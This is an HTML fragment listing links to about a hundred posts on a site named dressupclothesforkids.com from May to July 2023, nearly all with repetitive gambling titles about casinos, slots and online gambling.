                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/why-slots-are-so-popular-2/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/what-is-a-slot-56/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/online-gambling-and-problem-gambling-3/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/planning-a-casino-getaway/">Planning a Casino Getaway</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/what-is-a-casino-100/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/the-benefits-of-online-gambling-13/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/07/what-is-a-slot-55/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/how-to-win-at-slots-22/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-a-casino-99/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/06/what-is-online-gambling-42/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/what-is-online-gambling-41/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/the-casino-experience/">The Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/04/slots-a-symbol-of-vegas/">Slots &#8211; A Symbol of Vegas</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/slot-how-to-win-big-at-online-casinos/">Slot &#8211; How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-a-casino-98/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/03/what-is-online-gambling-40/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/how-to-stay-in-control-of-your-gambling/">How to Stay in Control of Your Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/02/the-benefits-and-challenges-of-online-gambling/">The Benefits and Challenges of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/what-is-a-slot-54/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/30/how-to-win-at-slots-21/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-a-casino-97/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/what-is-online-gambling-39/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/29/casino-the-best-mafia-film-of-all-time/">Casino &#8211; The Best Mafia Film of All Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/the-benefits-and-risks-of-online-gambling/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/28/know-your-limits-when-playing-slots/">Know Your Limits When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-a-slot-53/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/27/what-is-online-gambling-38/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/what-is-a-casino-96/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/casino-security/">Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/26/advantages-of-online-gambling-3/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/25/what-is-a-slot-52/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/how-slots-work-4/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/24/what-is-a-casino-95/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-online-gambling-37/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/how-does-online-gambling-work/">How Does Online Gambling Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/23/what-is-a-casino-94/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/advantages-of-slot/">Advantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/21/slots-gambling-simplified/">Slots &#8211; Gambling Simplified</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/things-to-keep-in-mind-when-online-gambling/">Things to Keep in Mind When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/20/what-is-a-casino-93/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/the-basics-of-online-gambling-25/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-casino-92/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-are-slots-8/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-slot-51/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/18/what-is-a-casino-91/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/what-is-online-gambling-36/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-benefits-of-online-gambling-12/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/17/the-casino-the-place-for-gambling-enthusiasts/">The Casino &#8211; The Place For Gambling Enthusiasts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/16/how-to-win-at-slots-20/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-choose-a-slot-machine/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/15/how-to-drive-event-and-group-business-to-casinos/">How to Drive Event and Group Business to Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/what-you-should-know-about-online-gambling-3/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/14/using-cvent-to-market-your-casino-to-groups/">Using Cvent to Market Your Casino to Groups</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-online-gambling-35/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/what-is-a-slot-50/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/13/how-to-win-at-slots-19/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-online-gambling-34/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/12/what-is-a-casino-90/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-online-gambling-33/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/10/what-is-a-casino-89/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/are-online-slots-rigged/">Are Online Slots Rigged?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/09/what-is-a-slot-49/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-88/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-online-gambling-32/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-87/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-is-online-gambling-31/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/07/what-you-need-to-know-about-online-slots-2/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/what-is-a-slot-machine-15/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/the-basics-of-online-gambling-24/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/06/movies-that-make-you-want-to-visit-a-casino/">Movies That Make You Want to Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/05/the-benefits-of-online-gambling-11/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/what-is-a-casino-86/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/04/how-to-win-at-slot-3/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/03/the-basics-of-online-slots-3/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/security-at-a-casino-5/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/02/online-gambling-in-the-us-3/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-online-gambling-30/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/what-is-a-casino-85/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/06/01/how-to-win-at-slots-18/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/31/advantages-and-disadvantages-of-slot/">Advantages and Disadvantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/the-dangers-of-online-gambling-6/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/30/what-is-a-casino-84/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-online-gambling-29/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/jwtogel-sudah-menjadi-pasaran-togel-online-paling-populer/">JWTOGEL Sudah Menjadi Pasaran Togel Online Paling Populer</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/what-is-a-casino-83/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/29/how-to-win-at-slots-17/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-a-slot-48/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/28/what-is-online-gambling-28/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/27/how-casinos-use-psychology-to-attract-gamblers/">How Casinos Use Psychology to Attract Gamblers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/how-casinos-have-changed-over-time/">How Casinos Have Changed Over Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/26/the-basics-of-online-gambling-23/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-odds-of-playing-slots/">The Odds of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/how-to-win-at-slot-2/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/why-security-is-so-important-at-a-casino/">Why Security Is So Important at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/25/the-risks-and-rewards-of-online-gambling/">The Risks and Rewards of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-is-online-gambling-27/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/casino-review/">Casino Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/23/what-are-slots-7/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-slot-47/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/22/the-benefits-of-online-gambling-10/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

